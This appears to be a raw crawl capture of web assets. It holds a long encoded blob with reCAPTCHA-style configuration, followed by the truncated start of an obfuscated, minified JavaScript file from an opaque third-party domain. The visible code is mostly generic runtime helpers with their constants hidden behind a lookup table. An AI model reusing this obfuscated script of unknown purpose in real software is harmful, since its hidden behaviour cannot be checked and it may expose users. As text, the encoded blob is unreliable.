DmCF7wq/[base64]/UCLCrMKRwrDChsODwqnCiHUlO8KzwqIpQQrCkcOVwp8GPx4sw6fCn8KcPsOVw4EeSArCssKwwoUew6RRbMKxw5zDh8O4wpXDs8OpSmzDuilWJA7DtUtNFBY/Y8KWw5h+fcKGccKpccOLw606QcK0wooQDMOHaMK/YgUAw5HCkcOod8O7C2IHWMOtOsOFw53CnmQcRBREw7dywrHCisKAw6UvA8OEOcKIwrEsw57Cu8KPwpJEXMKKdcOjImzCu8Kaw7MYw7sjOmBmUcK/[base64]/DnsKgO8KzYWrDhg8wEXPCllhbw6fDrnLCqsOiwoR4w7sxZhtAbcK/wo0KBXsJwqzCiCN4w7XDk8OYKSJJwqdkw7HDqMOHRcO7wq/DiUk/w6nDpsO9Al/ChMKbw6jCmRBceGhbwoNqMMK/[base64]/CuW7DkzPDtMO3JsOjdsKrwo7Dm2d1R0wXwo7Cr8OlWsOiwowDAsO/YhXCrsK/w5jDlifCtcK1w4bCssODFMOQdzpMQ8KEGCIqwrRcw4TDtT54wqZzw4cbbR7DqMKUw5ZgNMK2wrrCogNTc8Ofw4TDh2HDjwsFw5dSw4lOUcKSU0luwpnCtMOzTmVuw4RBw7XCsQkfw7TCmAVALgzCtDdDbcK5w5zDgWxlDsO6YkA9JMOsMB4sw5fCjcK4PxbDi8OFwq/DgQ4KwojDqcOcw7Azw5zDusOeHcO/Oz5swrDCnSfDmn8TwqnCnTMywpTCrMKCUAk9acKzezAWZ2XDr8K+f8KBwpbDrcO6bQ4Ywo96IsKdV8OLVsO+BsO9J8KTwqzDsMO+IXjCiEkFw4HCtsKmV8KEw4FBwpjDrMOheCZMT8OBw7nCrMOBDyQ3UsO7wqVkwrjDv1bCqcO9wqF/SsKLfMOYMsKrw6LCnsO7ATR2w4Fvw51Fw4HDk3bCtsKFSsK+w7rDlTs2wplDwo1LwrVwwqHDg1zDrinCmnVpwr/[base64]/Cgx59QnkNCH3DuFjDoAnCjzfCmsK1H8OqasK0EsKtJsOCSX48bAFfWsKhFWA+w7vCksKvQMOBwqJWw5cVw5rDmsOJw584wp7DgkTCh8OsB8KqwoR3HDNWDx3ClGkzGyDChw3Cqzkqwr0/w7nCtDQsRMKrOsOTX8Olw6fCkwhkSR/CgsO0wrknw7k/[base64]/ClMObwqJOJnBCwroRDSBVwqnCuMOYfFHDkgpQCsOhQVZbIsOew5zDgsK/wpYtTsKSK2U+FsKfdsOqwq4HesOYYgDCpcKDwprDjMONN8OvbHTDhMK1w7/ChDjDscKGw6Z/w58Gwo7DpcKfw5s1KDNKYMKJw5IvwqvCkVADwoAnasO0w50/[base64]/Cm2bDm8O/w5wEwo/CiVXDlT8Gai/[base64]/CtsOEwoVqFiIrwq1nw5hzw5LCosOOw5vDpcKWX8OWJlMhw58wwpBuwpgvw5HDgMO+cgrCrsKebn3CvBvDrQbCgMO6wr/Cv8OyUsKtUsOTw6A3LsOBHcK1w6UWU0nDhV/[base64]/wo90VsOAW1zDqcOhECTCkgtvXcOtHnjDnVQLIcOYFcOjS8KDQ2gwfRAFw6nDv3cuwqxOB8OJw4jCu8Ovw5Bcw5xhwoXCpcOhN8ODw5h7TV/[base64]/[base64]/[base64]/PsK3w61PeD/[base64]/w40dVMKbw4TDvsOmw7cmCsOYwqjDlMOSwqh+IivCkcO4bsOAUWzCnA8/w7TDvS/Cpxlswq7CoMKwM8KiQAjCvMKrwoA8LcOMw6HDkigSwqkUHsOGQcOow6LDtcOBMMKOwoh0V8OOZcO3TmpuwqLCvhDDlj7CrRDClVrCnhhPRlwOBUVawo7DgsOqw65OcsK9PcK4w4LCgy/[base64]/[base64]/DuRjDvhjCvcKlw7ErY8KqYMOnFMKwEMOGwoTCv8KWw5NKw51ww4BlDjnDh3HDnsOTY8OEw7cRw7vDqVjCl8OHDGQHPsOiDcKeHWzClsOhPRQBFMOLw4NLTWzCn0wSwp1HRcKWFikyw7/[base64]/CvFZ/XCRSasKFwqLCgx5rSWkowo/CrcOKecKJwp/DhV3DjELDu8OKwqRdTB8DwrA+MsK6bMO+wo/DjwUHIMKVw4BCScOaw7LDuzvDsC7CnnQuLsO4w68Mw45BwoJ3LWnDq8OURn91FsKRd00pwqEoInTClMKnwpAfbMOvw4A3wp/[base64]/DgwjCusOhVmUvZsKrL8OZwqLDqFsiwq/[base64]/[base64]/[base64]/DriTChClvVMOZw5XDrm/DkMKbCzPCsT9EwrbDm8KZwqVbwqc8YcOxw5TDm8KqFDpbRTLCi3wIwr0awoR3NMK/w67CsMO8w5MEw6MuZSo1TUPDi8KXCxDChcOJA8KHdRXCu8KLw5TDm8KLKsOTwrkuThQ/[base64]/w7p2wr0IwoZ/wqM0w55XQsKSD0MZwonCucOMw47CjsKZf1sdwpTClMONw5VnUGDCrsO7wr8ZAcOsZlpkL8KOL39Dw6xGGcOxJC1UZ8KjwptBOMKpYz3Cl3UWw41cwp7DjsOdw5bDnFDCs8KeY8KawofCscOqXW/DmsOjw5vCi0vDrXMdw5vDmF4Gw5hOeG/CjcKYw4bDs0fCiXDCscKQwplYw5cVw61Fwp8rwrXDohgyJsOKasOhw4LCvXtxw7kjwq4lNMO/wqfCkzPCn8KkFMOlIcK6wprDj07DtQZewrHChcOQw4MawpZtw7XCjMOibgfDoGpQH2/[base64]/wrnDq27ClmNjw5FSEcODTUTCoMOTMcOkUBPDvAJBw5HDinjCr8OFw4jCmEdfOADCk8Kqw6BVY8KQwopBwprDuRnDnQgVw4MQw75zw6rDkgtgw4YKLMKQUSpocR3DuMOLZwXCpMOZwphDwrdvw7/[base64]/Dm8KcAj/DjcKNwpJIAcKWwp7Du2zChcKfwrgKw5FoWMKnesOXP8KlRsK8EMO5e0/CtFTCo8Oaw4TDoD3CkWhiw7UBCAHDtcO0w4HCosOmMxrDqCfDrsKQw7rDu1Fhd8KywrNvw4DDhCHDqcKMw7kbwr8rbDnDogl+cDzDgsOncMOGAsKSwp/DgxwNe8OGwqgnwrfCvV01XsKgwqkwwq/DgMKlw5IHwpxFJQxxwp8JAifCmcKawqdDw4HDpRg3wpQdeyRWbXvCoUBAwqHDu8KVccKjKMO6DAvCpcK/[base64]/wphqYTE9H0rDtMKdaEjDtsKOwpLCqw3CpsKrwo3CqBAXV0A2w6/[base64]/Ck1vDnRNYwr5Qd8OKfBV9w6gAwpXDnsOswqZ3KnwCw55rWnbDqcOtQikkTm9PdlhLTzhYwoVUwrXDsVUrw4pVw6Ijwq0fwqQWw4Iiwrpqw53DtVTCnBhNwqvDm35PAzIxcF4zwrFNP1cNf3XCrMKNw6fDolfDj2HDhi/[base64]/wrkWM3HCu8KPw64rwpPCrxTCnFkvAXnDpcK7MQQSw5p5w7B4MiPDhDPCucKcw6gxwqrDshllwrYzwqgcZXHDhcKrwo4lwogYwox3w7RPw4g9wpQacF0owoDCoibDmsKCwoXDgBchBMO1wo7DhcKyE18lHT7CqsK6fg/[base64]/[base64]/[base64]/[base64]/BcKcwqsSw7h6bMKrWB4Vw7jCviVJTwxAw53DpcK/DzfCl8OdwqTDqcOEwokzAUFFwrjCs8Knw5FyCsKhw4fCtMKwB8Kkw4LCv8KXwovCnFErFsKSwqJDw7RyP8KlwqHCu8KTLmjCu8OZUwXCrsK8Hy3DnsKlwoPClFrDgkHCsMO5wotlw5vCvcO/dHzDlWvDrGfCmcOQw77DiynDkjAOw6QZf8O4ZcObwrvDvWTDuUPDqyTDukxBXXRQwr86wonCsz8ceMKzMcO5w4NtfRUCw60TWFDCmCfDu8O0wrnDl8OIwqhXwol0w5cLdsKZwqgywrfDj8Kuw5oZw5fCkMKDf8OXc8K+G8KxO2otw60hwqJ/EcO0wq0bcQrDr8K6OMK2RwbClsOiwpXDkRnCs8Ksw74uwpQlwpcZw5bCoRg9C8KPSmp+KMK/[base64]/CkMOTwqR0eiBNZ8Kdw4ZjwofDpsOpXMOZZsO6w4nCqcKCLVIkwrvCs8KTP8K8OMKewq/CtsOdw54rYywkbMOYAQh8HQouw6nCnsOobldPZGBvD8KcwotDw6ltwoUSw7k+wrDCsR9sVsOAw5okAsO5w4/DhgoWw7TDiHbCusKDakTDrMKwSisYw5Z0wo5Pw4oUBMKqd8KoeHrCicOlTMKWYSlGQMKvwrBqw4llFsK/[base64]/AkdPCCvCncO5fVDDpsORwqbDnWXDpTnCtcKxP8KrwpJcw7vCoVEoGgICwq/CnSPDv8O3w6TCqmFRwocTw54ZTsOowqfCr8OaI8K6wrtGw5lEwoAnZ0FXHC3CtA3DulDDs8KmBsKvH3USw5xya8OrbSNzw5jDj8KiGETCmcKBOkllSMOBcMOibhLDjmcbwpx3aHLDk1kdFnPCg8KbEcOVwp3Dk1Q2w7kdw58Lwp/CuT0Ew5nDt8OJw707wq7Dm8KZwrU7D8Odwq7DlBQ1W8KcFMOLAisRw5lAdy/Dm8KeQMKdw7szRcKpRHXDpRHCq8O8wq3CqcKiw71XesKxFcKHwp7Dq8KAw5kkw5vCojDCi8K/[base64]/ecKWw44DGcOOMwwJb3bDgcKxU8OGNsOVEwwdd8OFMcK8aBJoFA/CtcOvwp5CccOFTHUdDWBXw6rCtcOxdm/DnG3DmzXDhAPCnsKxwoxwC8OzwpjDkR7Dg8O0USzDlV8GfBNXVMKKSMKnVBbDjgVhw40sJSvDp8Kxw7jDicOMOR4Yw7PDqEhqby3Cp8O+wpLCr8OBw5rDisKhwqLCgsO7wrYNXm/Dp8OKLWMGI8Oaw6I4wrPDl8ORw7TDhUjDqsKsw6/DoMKFwolab8KiKWvDl8KUXcK0T8O2w67DpAhpwo5Qw5kACsKCLzPDs8KVw7/Col7CuMOYwoDCusKtRxQ4wpXCmcKpwp3Du1p2wrt3csKOw6QNIsOowolzwqNoWnBcZl3DnmJGZUFKw5VhwrLDiMKfwrHDnhFHwr0SwqdMPwh0w5LDk8OzXcO8XsKsVcK9enRGwoF5w4zDhlvDuA/CiEZiDMKYwqZ9KcOCwrF6wrvDiH7Dp3glwp3Dk8Kvw7bCrsOTCcOpwqrDp8K8w7JQMMKsehUlw5TDk8OowoDCnXkrByY/MMKcC1nCl8KjbCDDq8K0w4PDoMKew77CrcO9Y8Ojw6XDosOKU8KpUsKowqAPAHXCgXxDSMKlw6DDoMKccsOoe8OSw4IQD2/CozvCmBFIJgFTcSZ/EVMKw6s7w7oWwofCrMKbLsK3w7rDlHJMMVYLXMKvcw7Dv8KDw4HDvcK0VXDCiMOQCFDDk8KaLijDuTBIwobCqW8YwpfDriptDzvDpcOWU1oGVS9Qw5XDgEZRACAbw4RUbMOdwrYAVsKswp0vw4onWcKaw5LDtWM5wpPDgUDCv8OEX0/DscK/XcOoT8KawobDgsKCcT4bwoDDiwpwOMKLwpshURHDrDgUw4dxHWNxw7rCmWN7wqjDnMOlZ8Kuwq7CminDo3w6w7/DjictRTBCE3HDrSRjJcO5UiXCi8OTwqdXTi9Bw7cpwo8OLnfCjcK9dF1lCCsxwo/CrsK2NgbCr1HDlk42asKZe8KdwplhwqDCv8ORw7vCtsOHw6E2DsOpwrxvF8Oew5zCrV/DkcOYw6PCkmVpw5vCgkzCrC3CgsOUTB7DrXFww5bChgg6w47Dv8Kqw6jDkzfCu8KJwpNwwpjDmXjDssK9Cyktw5XDqBjCssK0ZcKhTMOHFDrCmH9vVsKUVMOPXTTDocOLwpBUWWfDuG91dMKBw4LCmcKRA8OoZMK/DcKAwrbCuEfCoU/DjcKAcMO6woRewobCghtiQBPDgzfDunhpeG1mwqrClVTChcOeDyrDg8K9eMK/[base64]/w6vDn8Kow65eNjrDhcKAw7TCkcOGOU0HBnXCjMOEw5UbesOTfsOkw5NBUsKLw6ZIwpbCjcOow5fDucK8wpnDnXzDjSvDt1/DmsKmdsKXdcOcTcOyworDrcKTH2fCgG9CwpEGwrIiw5rCncK9wqdXwrLCjXk2NFA+wrgWw4TDs1jCs0VWw6HCpwZ8MQLDm3RWw7fCkj7DgcOtSm95BcOgw6/[base64]/DqVAYw4tgw4fDkcKdQ0LDn8OuLX3DtsKyw6HCnsOjw6DDrsKYdMOEOATDgsKTCMOgw5Q4SBnDlMOuwpt/ScK2wobDggsJQ8OQYcK/[base64]/DuMKVCnTChsKqEcOlwrEvMQsvPMOZw7FSB8Oww5DCoCrDl8OLZzzDl3zDkMKkI8Knw6TDjMKJw4U4w6Vaw7Umw7YcwobDmXltw7TCgMO1c39Nw6gVwph6w6cuw4glJ8KSwrzChwh1NMKtIsOww6HDjcKlOS7ChX/Cm8OBFMKnVkfDvsODwrzDt8OTZTzCqFoQw6tsw5bCgG0KwqJoRBjDtcKaAcOawoLCkjs1wqAeJSHDlTfCtBUDBcOALibDvhLDpmvDjcKAXcKiKEbDn8KaGwJVUcKzZRbDtcOYRsO7XcOWwqhGNwTDi8KbMMOxEcOvwqzDuMKMwp7DlEzCmV9HEcOTYG/DlsKZwqoswqzCtsKQwqvCmxEbw6A4wp3CtFjDpxlTXQtMGcOcw6TDqMOlQ8KhO8O1bMOyYCJCeTJuRcKZwqdwZAjDt8KjwoDCliQ9w6XCjkpTJsKMGSnCk8Kww6rDu8OEeR15DcKsSnnDsy8Fw5/Cg8KjE8OMw47DjRvCuh7Di2jDjwzCn8Ovw6LCv8KOw6k2wq3CjRPClMKjCjEsw58iw4vDlMOSwo/Cv8OHwqNCwpHDmsKbCW3DoEPCv1NoF8OWZcOBI05THyrDi3oXw7g9wqzDmFQuwpIqw5lOXAzCtMKNw5XDmsOCZ8KyEsKQXlDDqmHCh0jCoMOTJXnCnsOHMRovwqDCl3fCuMK6wpvDgRLCjAMgwqxYd8OEdk84wo8sMCjCnsO8w5F/w6RsTz/DtQV/wqwxw4XDoUXCpcO1w7pfMEPDsGfDt8O/PsK/[base64]/SBMJwrLDiUYASENYf8KvGsKRwqckwrlNYMKvYjTDkEHCtcKCQUvDhz1nBMKDwq7CrXbDo8K+w6p5BSDCiMOwwo/[base64]/DscKGwr3CksKbflbDpcKTw7IxHsOAwpzDkXp0woQKZUMkwoJ4wq3DosKkbnIaw5hNwqvDi8K4JsOdw4onw49/JsKvwrR9wp3DlAQBICZuw4AKw5XDlcOkw7DCv1YrwqN/w5nCu1LCv8O4w4EVdsO5ThrChHRUa23CvcKLO8KFw7k8VDPCh10xbMOJwq3CgMK/w73Dt8KSwqfCncKuLg7Ch8OQe8KswqzDlBBvMsKDw4LCu8O/w7/[base64]/CuMObw7vDrAI9PsO8wq/CjQjCp1zCp8K9F1fDizHCvMOyfErCtloYX8K5wpbDpzc3cTzCrMKIwqcFXkgpwqHDlB/DlW9yAkJRw4zCqCIYQHkfHATCp354w4PDu0rCkALDmMKwwqrDq1kZwq5jQsOww5TDvcKYwoHDuHQIw7t0w4rDgMKAMUAawpbDnsOZwo3ChSDCt8OZZTZWwr4tV19Iw4zDrEoPw7t4w7ksYcKRIncowrBZC8Obw6sIL8O0wqfDlsOdwoY6w57CicKYYsKdwo/CpsOLPsOCb8KDw5oUw4bDojxLSmXChA8GCBTDjsKUw4vDscO7wr3CtMKSwqzCsFd+w5nDhcOXw7XDtidWLMOHYQsJX2TDsDPDhl7DscKzUcOgWBsVU8Kbw4ZWCcKPLMOtw60pFcKJwr/DtMKmwr4oZnA+XkMEwpPDhkgZQMKfZGjClMOkQ2rClCTCnsOFw5IZw5XDt8O6wqUmf8Kuw7cnwrPDo2LDssO0wo9RQcOvYE3CgsOWYjtnwp9ab0nDgMK7w7bDssOiw7UaXsK/YAAjw6BSwoc1w4fCkXsJFMKjw4nDlMO+wrvCucK7wo7Ctgc8wqjDkMO9w7hjI8KDwqdHw4DDsl/[base64]/[base64]/CnxwvL2XCilPDsSt9w6MRwqHDl0Uaw6vDtcKLwqI5OlHDoG3CssOpI2XDt8OuwqoUAsKewpjDhhw6w70KwqDCksOsw5NEw6oRI1vCshM5w4FQwqXDi8O9LjnCm2E1EkbCqcOPwqMtw6XCtlvDnsKtw53CncKGAX46wrFOw50jBMOGecKgw4/ChsONwrXCsMOww4QZamTCllZWbkhuw6dmDMKZw75JwowRwpzDs8OxfcKaHRzCi1LDvG7CmsKseUgYw77CkMOrZBvDuB0ww6nClMO/[base64]/DicKKwqIceiPDhDHDnEcrYQ9Gwr9vH8O/w4nDmsKkwo7CssOjw4PCqMKVMMKewqg2EsKhPjklUEvCg8ONw58+wqgKwrYzQ8OLwoLDjSFbwro4S29MwpBhwoFIHMKtdcOdw47CqcODwqtww5nCg8Oxwq3CrsO5QhHDnj3DpA0HQGtnPkPCk8OzUsKmJsKKKMOqHcO/R8OJdsO4w5DCgFoMfsKebz8nw7bCnxHCl8O3wrHCpTDDqw8Uw6oUwqTCgWoIwrTCq8K/wpHDjW/DjHXDrTfCk08Aw7fCoUsJFsKyWC7DqMOgKcKsw4rCpjs7SsKkCGDCpG/[base64]/CsMKVF8O3wonDtVAfwqt6wqFdwpJRScO0w55SIVBvBA/DqDrCv8O5w5jDmQXDmMKqRQ/DqMKmwoPCuMORw4DDo8KAwqIYw58MwpwXSQZ+w6dpwqJfwqrDlz/CjkZcfixwwp3Djjhyw7LDq8O0w5LDvRgvNcKgw6sJw63CoMO7PsOxHDPCvD3CkX/CrGYBw6Zhwq3DnDZuYsOpe8KHdsKDwqB/KWdVFz/DrMOzaT0swqXCsHvCukjCkcO4HMOdw5QBw5llw48HwoPCkifCplpRITdvdEHDgE/[base64]/[base64]/[base64]/CmMOAwosFwoQtwqwxJ3TCqGotC8Opw4YZRB7CpcKgwq1Hwq47GsKgKcKGORYVwptzw6lUw7gow5RZw4kswqvDtsK8AMOpRsOBwp9iRcK4YMK7wq95wpTCncOLwofDjmHDs8KoPQYHL8Knwq/DmMO5HcOWwqvCnTU7w6ESw4MRwoLDnUfCm8ONd8OYCsKhN8OhLsOHGcOWw53CrzfDmMKsw5vCnGvDqU/DtHXCk1bDnMOowoIvJ8K7OsOAfcK7w7Qnw4Nfwrwiw75Fw6Bewqw+DlhoL8KCw7oyw6/CrBBuLQsbw6PCiHk5w40ZwoQIwqbCr8OMwqnCigxJwpcKf8K3YcOLZcKsPcKHWWTDklFhRl1iwqzCg8K0ScOcL1TDq8Kue8KlwrFPwonChU/CrcOfw4HCugnCrMK1wobDslXCi2DCrsORwoPDmcKZEsKEMcOaw6guMsKswq5Xw6jDtMKiC8OEwqTDrw5Bw7nDnkoGw5tFw7jCuEkOwqbDlcO5w4gEOMK8ecOeSBLCplNwDl1wAcKtfcK7w74aIU3DhAjDiyjDs8OPwr3Cigwkwp/CqVXCukPDqsKPN8OJbcKrw6jDu8O0WcKaw6/CuMKeAMKGw4VYwr47IMKaL8KOV8Ohw4crQ13CqMO0w7XDm0FWFmDClsO0YMOGwoh6OcKhw4PDoMK+wrjCiMKOwr7CkCDClcKlW8K0CMKPZ8ObwpkYFcOOwqMrwrRow5MTS0nDscKOB8O8LQ7Dn8Kyw7DDhld3wpF8Hnklw6/DvgrCqcOFw7UywpFXLFfCmcKkbcOqXBUqGcOQwp3DjG7DnVLDr8OYecKtw74/w6LCojoYw74MwrbDnMO8aRsYw5NRBsKOU8OxFxZ4w63DtMOcUTN6wrDChlZsw7ZDCsK0woQbwoF2w4gtd8Kuwqgdw44hXTc7N8OUw418wrrDjGhQbizDuF5ew7jDvsK2w4ocwoPCgGVFacK9VsK9XXwowoQTwo7DksOiAsO5woEnw58EJsKMw50BSB9mPMKCJMKXw6/[base64]/wqfCn8OawrbCnVHCnwgUFypyw4HCqMK5OsOBMGxREMK5w7N2woPDrcO0woDDksO7wp/[base64]/Y1LCrcOQwqwrw7jDlxXDrUzDqWLDocOifXl5J1s9FXslccKrw4dcKCoBWcOlcsO4PcOAw5kTQlQmbHF/woTDhcKeBVgaKG/DhMKUw55hw6/Dslcxw7wTCE4cScK4w70SMsORYDhCwqfDu8K4wrcRwpsnw6ghG8Ocw6nCl8OCY8OGQWZGwo3DtMO3w43DkHHDnhzDscKHSsOwEFgbw4DCocK/wpIyPn5uwqzDiGjCtsO2d8KjwrgKZUrDlxrCmWZUwqZuXQ0lw45Lw73DocKxBGvCuULChsKcfBHChnzDgcOhw6skwofDo8OLO1HDoEssbz/Dm8OiwqXDj8OkwoJRfMO6YsK1wqNqBToQQ8OPw5gMw5hJHnJqX2k2fcOnw4oDcxMvcXXCqMOVE8OswpTCiW7DisKjYjbCqU3CqykELcO0wqU+wqnChMKYwrgqw7h7w4FtMDk8PG1QMkrCu8K3TsKTHANnD8OmwoFiWMO/wqVSccKqBRwVwrsXO8KawoHCjsORHwpHw444w4jCgzrDtMOzw4pmYibDvMKuwrHCiS0zeMKbwozDiRDDk8K+w6wKwop9flLCgMKRwovDrFjCvsKzT8OHPA57wrTChG4GfgYYwohHw7bCqcKJwp/DmcOHw67DjHrCnMO2w6E8w65Tw41oHcO3w4rCv2nDpj/ClAEeGsKTZ8O3AUgvwp8ydsO8w5cMwolnK8Kew58CwrpeWsOwwr9gGMOETMOowr1Lw68xbsOqw4VGbTsteHd2wpIkNhXDuGJ6wqbDpk3Dv8KcfTPCgsKLwpHDlsObwpsSwph9JSA6DyVoAcK8w689XggMwrwpAMKMwpfDoMOGYQnDhsKbw4cbJ1/DqEMqwopAw4ZzM8OJw4fCqx0yGsKaw6s2w6PDiy3CnsKDSsKGHcOOG1bDvh/CqcOlw7LCi0sDdMOYw6HCmsO7E27DksOlwpcgwrfDm8OnN8OXw6bCk8OxwrzCrMOXw77CtsOIT8OLw4fDr3R/Yk/Cu8Olw6fDrcOWABU1K8Kua0NCwp89w6XDjcOPwpzCrlXCvUcMw5R+NsKVJcK2UcKLwotkw7fDv2Ftw6RDw7nDo8Kuw6Qdw5VgwqbDqsO/SzgWwpZMM8KvX8OqesOCYQ/Dkg8wZcOxwp3ClsOawpQ+w4gkwpZ/w49Cwp8dY3fDlAZVZiHCncKsw6UrNcOhwoYFw6rClQbCqisLw63Dp8K/wrJhw6hFfcKNwpteBHd/EMKDTj/CrgPCk8Kzw4F5wqlKw6jCtkrCkEg3fkRBA8Otw63DhsO1wokHHWcSw55FAxTDjyksbUNEw5Jsw6N9FMKsMMOXJFzCtcOlTsOLOMKiPVPDhlN3KBgUwrcIwqwoOFogI205w6TCr8OOBMOPw4fDrcOsfsKvwpbCtxkpQ8KPw6Ihwrp0dVHDl2PCicKGwozCq8Kiwq/CoH5ww4PDoU8tw6AZfnRvSMKLaMKTa8Kywr3DucKywrvCkcOWMUwPwq5BJ8Olw7XCtWsXNcOfBMObAMOzwqrCr8K3wq7DnlxpUsKqGcKNeks0wpHCv8OiI8KMdsKRQDYHwqrDrnMZCBVswobCkTM\\u003d\x22],null,[\x22conf\x22,null,\x226LfdV74lAAAAADcMAi7jqM33Oo5RQF-FaChF8xo2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://orektiko.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223/z1skWp9Wd2dToAqHuBZ/oBSMw+eCeczdxWvKi29O4\\u003d\x22,1,0,null,1,1769230110955,0,0,[166,153],null,[132,118,90],\x22RC-S04YHkTO6ETFeA\x22,null,null,null,null,null,\x220dAFcWeA677M8GaPhKq-kJIDpEmqbAt_z7lCa9trKeJN11UBwbQMXoDOwGEtfWn-9LL75MGWfYDMniFi8aDVZIgAZzd9wrY0-viQ\x22,1769312911033]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://glempirteechacm.com/401/8829235
body_size: 69443
content:
(function(J){function lr(e,t,r){return(t=ua(t))in e?Object[J.da](e,t,J.pa(J.SW,r,J.fM,!J.D,J.ZM,!J.D,J.er,!J.D)):e[t]=r,e}function yi(e){if(e!=J.c){var t=e[typeof Symbol==J.Ar&&Symbol[J.of]||J.eC],r=J.D;if(t)return t[J.vT](e);if(typeof e[J.BT]==J.Ar)return e;if(!isNaN(e[J.Tr]))return J.pa(J.BT,function(){return e&&r>=e[J.Tr]&&(e=void J.D),J.pa(J.SW,e&&e[r++],J.Nr,!e)})}throw new TypeError(Q(e)+J.hC)}function Sn(e,t,r,n,a,i,s){try{var o=e[i](s),u=o[J.SW]}catch(c){return void r(c)}o[J.Nr]?t(u):Promise[J.Qr](u)[J.Wa](n,a)}function Mt(e){return function(){var t=this,r=arguments;return new Promise(function(n,a){var i=e[J.PC](t,r);function s(u){Sn(i,n,a,s,o,J.BT,u)}function o(u){Sn(i,n,a,s,o,J.YU,u)}s(void J.D)})}}function Tt(e){return Ei(e)||wi(e)||sn(e)||bi()}function bi(){throw new TypeError(J.ir)}function wi(e){if(typeof Symbol<J.v&&e[Symbol[J.of]]!=J.c||e[J.eC]!=J.c)return Array[J.hF](e)}function Ei(e){if(Array[J.cr](e))return Ur(e)}function Bn(e,t,r,n){var a=Nr(Lt(J.J&n?e[J.Gk]:e),t,r);return J.Ba&n&&typeof a==J.Ar?function(i){return a[J.PC](r,i)}:a}function Nr(){return Nr=typeof Reflect<J.v&&Reflect[J.PL]?Reflect[J.PL][J.tL]():function(e,t,r){var n=ki(e,t);if(n){var a=Object[J.KJ](n,t);return a[J.PL]?a[J.PL][J.vT](arguments[J.Tr]<J.Z?e:r):a[J.SW]}},Nr[J.PC](J.c,arguments)}function ki(e,t){for(;!J.pa()[J.Ca][J.vT](e,t)&&(e=Lt(e))!==J.c;);return e}function de(){var e,t,r=typeof Symbol==J.Ar?Symbol:J.pa(),n=r[J.of]||J.eC,a=r[J.Of]||J.iC;function i(d,y,m,W){var L=y&&y[J.Gk]instanceof o?y:o,C=Object[J.VT](L[J.Gk]);return Me(C,J.rL,function(h,oe,ae){var j,A,R,x=J.D,re=ae||[],Ee=!J.J,ge=J.pa(J.Pf,J.D,J.yk,J.D,J.WZ,e,J.HZ,De,J.Kk,De[J.tL](e,J.la),J.NZ,function($,ye){return j=$,A=J.D,R=e,ge[J.yk]=ye,s});function De(me,$){for(A=me,R=$,t=J.D;!Ee&&x&&!ye&&t<re[J.Tr];t++){var ye,D=re[t],Pe=ge[J.Pf],_e=D[J.Ba];me>J.Z?(ye=_e===$)&&(R=D[(A=D[J.la])?J.ef:(A=J.Z,J.Z)],D[J.la]=D[J.ef]=e):D[J.D]<=Pe&&((ye=me<J.Ba&&Pe<D[J.J])?(A=J.D,ge[J.WZ]=$,ge[J.yk]=D[J.J]):Pe<_e&&(ye=me<J.Z||D[J.D]>$||$>_e)&&(D[J.la]=me,D[J.ef]=$,ge[J.yk]=_e,A=J.D))}if(ye||me>J.J)return s;throw Ee=!J.D,$}return function(me,$,ye){if(x>J.J)throw TypeError(J.tS);for(Ee&&$===J.J&&De($,ye),A=$,R=ye;(t=A<J.Ba?e:R)||!Ee;){j||(A?A<J.Z?(A>J.J&&(ge[J.yk]=-J.J),De(A,R)):ge[J.yk]=R:ge[J.WZ]=R);try{if(x=J.Ba,j){if(A||(me=J.BT),t=j[me]){if(!(t=t[J.vT](j,R)))throw TypeError(J.kl);if(!t[J.Nr])return t;R=t[J.SW],A<J.Ba&&(A=J.D)}else A===J.J&&(t=j[J.jU])&&t[J.vT](j),A<J.Ba&&(R=TypeError(J.gl+me+J.yl),A=J.J);j=e}else if((t=(Ee=ge[J.yk]<J.D)?R:h[J.vT](oe,ge))!==s)break}catch(D){j=e,A=J.J,R=D}finally{x=J.J}}return J.pa(J.SW,t,J.Nr,Ee)}}(d,m,W),!J.D),C}var s=J.pa();function o(){}function u(){}function c(){}t=Object[J.Dr];var f=[][n]?t(t([][n]())):(Me(t=J.pa(),n,function(){return this}),t),l=c[J.Gk]=o[J.Gk]=Object[J.VT](f);function v(d){return Object[J.ST]?Object[J.ST](d,c):(d.__proto__=c,Me(d,a,J.mC)),d[J.Gk]=Object[J.VT](l),d}return u[J.Gk]=c,Me(l,J.eF,c),Me(c,J.eF,u),u[J.Ff]=J.mC,Me(c,a,J.mC),Me(l),Me(l,a,J.iF),Me(l,n,function(){return this}),Me(l,J.pd,function(){return J.Tn}),(de=function(){return J.pa(J.uZ,i,J.dy,v)})()}function Me(e,t,r,n){var a=Object[J.da];try{a(J.pa(),J.A,J.pa())}catch(i){a=J.D}Me=function(s,o,u,c){function f(l,v){Me(s,l,function(d){return this[J.rL](l,v,d)})}o?a?a(s,o,J.pa(J.SW,u,J.fM,!c,J.ZM,!c,J.er,!c)):s[o]=u:(f(J.BT,J.D),f(J.YU,J.J),f(J.jU,J.Ba))},Me(e,t,r,n)}function qt(e,t){return Si(e)||Ti(e,t)||sn(e,t)||Ai()}function Ai(){throw new TypeError(J.mr)}function Ti(e,t){var r=e==J.c?J.c:typeof Symbol<J.v&&e[Symbol[J.of]]||e[J.eC];if(r!=J.c){var n,a,i,s,o=[],u=!J.D,c=!J.J;try{if(i=(r=r[J.vT](e))[J.BT],t===J.D){if(Object(r)!==r)return;u=!J.J}else for(;!(u=(n=i[J.vT](r))[J.Nr])&&(o[J.vg](n[J.SW]),o[J.Tr]!==t);u=!J.D);}catch(f){c=!J.D,a=f}finally{try{if(!u&&r[J.jU]!=J.c&&(s=r[J.jU](),Object(s)!==s))return}finally{if(c)throw a}}return o}}function Si(e){if(Array[J.cr](e))return e}function aa(e,t,r){return t=Lt(t),Bi(e,ia()?Reflect[J.UL](t,r||[],Lt(e)[J.eF]):t[J.PC](e,r))}function Bi(e,t){if(t&&(Q(t)==J.Ya||typeof t==J.Ar))return t;if(t!==void J.D)throw new TypeError(J.zC);return Ci(e)}function Ci(e){if(e===void J.D)throw new ReferenceError(J.wC);return e}function ia(){try{var e=!Boolean[J.Gk][J.pq][J.vT](Reflect[J.UL](Boolean,[],function(){}))}catch(t){}return(ia=function(){return!!e})()}function 